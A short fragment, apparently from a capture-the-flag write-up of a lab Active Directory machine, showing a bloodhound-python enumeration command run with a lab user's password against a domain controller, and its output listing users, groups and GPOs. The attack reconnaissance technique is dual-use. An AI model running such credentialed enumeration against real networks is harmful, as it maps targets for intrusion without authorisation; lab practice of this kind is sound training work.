 ❯ bloodhound-python -u 'Olivia' -p 'ichliebedich' -ns 10.129.113.25 -d administrator.htb -c all
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 59S